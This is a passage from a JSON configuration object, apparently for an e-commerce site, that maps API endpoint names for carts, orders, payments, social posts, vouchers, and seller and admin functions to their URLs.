oinIn":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","add":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Join&met=step&typ=e","item":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=item&typ=json","product":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Product&met=lists&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=lists&typ=json","level":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=level&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=remove&typ=json","verify":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Base&met=distributorVerify&typ=json","distributor":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Distributor&met=lists&typ=json","store":"https:\/\/www.jk00.cn\/index.php?&mdu=supplier&ctl=Store&met=lists&typ=json"},"distribution":{"applyDistritor":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Store&met=applyDistritor&typ=json","uploadDisProduct":"https:\/\/www.jk00.cn\/index.php?mdu=supplier&ctl=Product&met=addDistributionProduct&typ=json"},"point":{"voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=voucher&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=index&typ=json","product_detail":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=productDetail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Point&met=product&typ=json"},"verify":{"image":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=image&typ=json","mobile":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","email":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json"},"cart":{"add":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=add&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=remove&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=lists&typ=json","listsMini":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=listsMini&typ=json","quantity":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=editQuantity&typ=json","cookie":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=getCookieCart&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=index&typ=json","sel":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=sel&typ=json","checkout":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkout&typ=json","checkDelivery":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=checkDelivery&typ=json","order":"https:\/\/www.jk00.cn\/index.php?ctl=Cart&met=order&typ=e"},"cms":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=category&typ=json","get":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=get&typ=json","add_article_comment":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addComment&typ=json","add_article_comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=addCommentReply&typ=json","get_related_article":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=getRelatedArticle&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentHelpful&typ=json","remove_comment_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentHelpful&typ=json","comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=commentReplyHelpful&typ=json","remove_comment_reply_helpful":"https:\/\/www.jk00.cn\/index.php?mdu=cms&ctl=Article&met=removeCommentReplyHelpful&typ=json"},"moments":{"lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=lists&typ=json","add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=edit&typ=json","remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=remove&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=detail&typ=json","product":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=product&typ=json","user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=user&typ=json","nearbyArea":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=nearbyArea&typ=json","config":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Base&met=config&typ=json","collection_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=lists&typ=json","collection_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=add&typ=json","collection_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Collection&met=remove&typ=json","like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=lists&typ=json","like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=add&typ=json","like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Like&met=remove&typ=json","comment_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=lists&typ=json","comment_reply":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=reply&typ=json","comment_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=add&typ=json","comment_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Comment&met=remove&typ=json","comment_reply_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=lists&typ=json","comment_reply_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=add&typ=json","comment_reply_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentReply&met=remove&typ=json","comment_like_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=lists&typ=json","comment_like_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=add&typ=json","comment_like_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=CommentLike&met=remove&typ=json","tag_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=lists&typ=json","tag_detail":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=detail&typ=json","tag_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=add&typ=json","tag_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Tag&met=remove&typ=json","tag_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=recommend&typ=json","tag_category_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagCategory&met=lists&typ=json","follow_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=lists&typ=json","follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=add&typ=json","follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=remove&typ=json","follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=recommend&typ=json","follow_user":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=userFollow&typ=json","follow_fans":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Follow&met=fans&typ=json","store_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=follow&typ=json","store_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=add&typ=json","store_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=remove&typ=json","store_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=StoreFollow&met=recommend&typ=json","tag_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=follow&typ=json","tag_follow_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=add&typ=json","tag_follow_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=remove&typ=json","tag_follow_recommend":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=TagFollow&met=recommend&typ=json","complaint_lists":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=lists&typ=json","complaint_add":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=add&typ=json","complaint_remove":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Complaint&met=remove&typ=json","complaint_reason":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=ComplaintReason&met=lists&typ=json","msg_follow":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=follow&typ=json","msg_comment":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=comment&typ=json","msg_collect_and_like":"https:\/\/www.jk00.cn\/index.php?mdu=moments&ctl=Message&met=collectAndLike&typ=json"},"user":{"overview":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=overview&typ=json","cart_count":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=getCartNum&typ=json","msg_count":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgCount&typ=json","msg_config":"https:\/\/www.jk00.cn\/account.php?ctl=Index&met=getConfig&typ=json","msg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=lists&typ=json","zonemsg_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_ZoneMessage&met=lists&typ=json","msg_user_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=getMsgUser&typ=json","msg_add":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=add&typ=json","msg_remove":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=remove&typ=json","msg_remove_user":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=removeUserMsg&typ=json","msg_notice_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Message&met=listNotice&typ=json","lists_base_level":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=Index&met=listBaseUserLevel&typ=json","friend_info_lists":"https:\/\/www.jk00.cn\/account.php?mdu=sns&ctl=User_Friend&met=getFriendsInfo&typ=json","more_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=loadMoreComment&typ=json","add_product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Comment&met=add&typ=json","add_order_comment":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","ask_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=hasHelpful&typ=json","ask_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Ask&met=add&typ=json","edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=edit&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Account&met=lists&typ=json","points":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=pointsHistory&typ=json","listsExp":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExp&typ=json","listsExpRule":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsExpRule&typ=json","signState":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signState&typ=json","resource":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=resource&typ=json","signIn":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=signIn&typ=json","lists_chain_code":"https:\/\/www.jk00.cn\/index.php?ctl=User_Resource&met=listsChainCode&typ=json","lists_voucher_product":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=listsVoucherProduct&typ=json","voucherList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=lists&typ=json","voucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getVoucherNum&typ=json","eachVoucherNum":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=getEachVoucherNum&typ=json","voucher_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=add&typ=json","voucher_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=checkVoucher&typ=json","voucher_offline":"https:\/\/www.jk00.cn\/index.php?ctl=User_Voucher&met=addOffline&typ=json","redenvelopes_used":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=checkRedenvelopes&typ=json","redenvelopesList":"https:\/\/www.jk00.cn\/index.php?ctl=User_Redenvelopes&met=lists&typ=json","return_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=lists&typ=json","return_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=add&typ=json","return_add_one":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=addItem&typ=json","return_item":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=returnItem&typ=json","return_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=cancel&typ=json","return_confirm_refund":"https:\/\/www.jk00.cn\/index.php?ctl=User_Return&met=confirmRefund&typ=json","invoice_type":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=type&typ=json","invoice_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=lists&typ=json","invoice_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=add&typ=json","invoice_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=get&typ=json","invoice_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Invoice&met=remove&typ=json","add_point_shopping_order":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addPointShoppingOrder&typ=json","order_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=add&typ=json","order_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=lists&typ=json","order_cancel":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=detail&typ=json","order_delivery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=delivery&typ=json","order_index":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=index&typ=e","order_comment_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeCommentManage&typ=json","order_comment_with_content":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=storeEvaluationWithContent&typ=json","order_comment_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Order&met=addOrderComment&typ=json","wish_store_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=store","wish_item_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=item","wish_brand_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=lists&typ=json&action=brand","wish_store_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=store","wish_item_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=item","wish_brand_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=get&typ=json&action=brand","wish_store_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=store","wish_item_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=item","wish_brand_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=remove&typ=json&action=brand","wish_store_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=store","wish_item_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=item","wish_brand_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=add&typ=json&action=brand","browser_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=browser&typ=json&action=item","browser_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=removeBrowser&typ=json&action=item","feedback_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_Feedback&met=add&typ=json","check_wechat_address":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=checkWeChatAddress&typ=json","address_add":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_get":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=get&typ=json","address_edit":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=save&typ=json","address_lists":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=lists&typ=json","address_remove":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=remove&typ=json","address_manage":"https:\/\/www.jk00.cn\/index.php?ctl=User_DeliveryAddress&met=manage&typ=e","joinIn":"https:\/\/www.jk00.cn\/index.php?ctl=Join&met=step&typ=e","listsLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLottery&typ=json","doLottery":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doLottery&typ=json","listsLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsLotteryHistory&typ=json","getLotteryHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getLotteryHistory&typ=json","updateLotteryAddress":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=updateLotteryAddress&typ=json","listsMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsMarketing&typ=json","listsUserMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserMarketing&typ=json","getMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getMarketing&typ=json","doMarketing":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doMarketing&typ=json","doCutPrice":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=doCutPrice&typ=json","listsUserCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserCutPriceHistory&typ=json","listsCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceActivity&typ=json","pageCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=pageCutPriceActivity&typ=json","getCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivity&typ=json","addUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addUserCutPriceActivity&typ=json","getCutPriceActivityDetail":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=getCutPriceActivityDetail&typ=json","helpUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=helpUserCutPriceActivity&typ=json","addCutPriceActivityOrder":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=addCutPriceActivityOrder&typ=json","listsCutPriceHistory":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsCutPriceHistory&typ=json","homeCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=homeCutPriceActivity&typ=json","editUserCutPriceActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editUserCutPriceActivity&typ=json","editCutPriceActivityAddress":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=editCutPriceActivityAddress&typ=json","listsGroupbookingActivity":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbookingActivity&typ=json","listsGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=Activity&met=listsGroupbooking&typ=json","listsUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=listsUserGroupbooking&typ=json","getUserGroupbooking":"https:\/\/www.jk00.cn\/index.php?ctl=User_Activity&met=getUserGroupbooking&typ=json","store_favorite":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=store&typ=json","store_recommend":"https:\/\/www.jk00.cn\/index.php?ctl=User_Favorites&met=storeRecommend&typ=json"},"pay":{"type":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payType&typ=json","lists":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payLists&typ=json","recharge":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=recharge&typ=json","recharge_level":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=rechargeByLevel&typ=json","recharge_list":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=listRechargeLevel&typ=json","favorable":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=favorable&typ=json","other":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=other&typ=json","pay":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=pay&typ=e","payed":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=payed&typ=e","check_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=checkPayPasswd&typ=json","get_pay_passwd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getPayPasswd&typ=json","asset":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resourceIndex&typ=json","consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeRecord&typ=json","get_consume_record":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=getConsumeRecord&typ=json","consume_deposit":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeDeposit&typ=json","consume_trade":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeTrade&typ=json","consume_withdraw":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=consumeWithdraw&typ=json","consume_withdraw_info":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=withdrawInfo&typ=json","consume_withdraw_add":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=addWithdraw&typ=json","addCard":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=addCard&typ=json","cardHistory":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Card&met=cardHistory&typ=json","reset_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=resetPayPassword&typ=json","change_paypasswd":"https:\/\/www.jk00.cn\/account.php?mdu=pay&ctl=Index&met=changePayPassword&typ=json"},"exchange":{"sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=exchange&typ=json","sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transfer&typ=json","point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=transferPoint&typ=json","sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=sale&typ=json","sp_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buy&typ=json","bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=exchange&typ=json","bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=market&typ=json","sp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpHistory&typ=json","sp_trade":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=listSpMarket&typ=json","sp_trade_cancel":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=cancelSpMarket&typ=json","sp_trade_buy":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=buySpMarket&typ=json","do_sp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpExchange&typ=json","do_sp_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpTransfer&typ=json","do_point_transfer":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doPointTransfer&typ=json","do_sp_sale":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Sp&met=doSpSale&typ=json","bp_history":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=listBpHistory&typ=json","do_bp_exchange":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpExchange&typ=json","do_bp_market":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Bp&met=doBpMarket&typ=json","funds_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFunds&typ=json","funds_profit_lists":"https:\/\/www.jk00.cn\/account.php?mdu=exchange&ctl=Funds&met=listFundsProfit&typ=json"},"fx":{"invite":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=invite&typ=json","withdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=withdraw&typ=json","doWithdraw":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=doWithdraw&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=lists&typ=json","lists_commission":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsCommission&typ=json","lists_order":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=listsOrder&typ=json","index":"https:\/\/www.jk00.cn\/index.php?ctl=Distribution_User&met=index&typ=json"},"subsite":{"lists":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=lists&typ=json","enable":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=enable&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detail&typ=json","detect":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detect&typ=json","tracks":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=tracks&typ=json","get_from_Host":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=getSubsiteHost&typ=json"},"admin":{"pay":{"orderRecord":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Record&met=orderRecord&typ=json","offline":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Trade&met=offline&typ=json"},"lists":{"payment_channel":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=payment_channel_id","express":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=express_id"}},"seller":{"store":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=lists&typ=json","product_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=add&typ=json","get_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","edit_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=edit&typ=json","lists_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=lists&typ=json","edit_state":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=editState&typ=json","remove_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=remove&typ=json","dashboard":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Index&met=dashboard&typ=json","order_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=listsOrderAndsProduct&typ=json","edit_fee":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=editFee&typ=json","review":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=review&typ=json","review_finance":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewFinance&typ=json","review_picking":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewPicking&typ=json","cancel_order":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","getOrderStock":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderStock&typ=json","saveOrderLogistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=saveOrderLogistics&typ=json","lists_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","del_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=remove&typ=json","add_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json","edit_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddr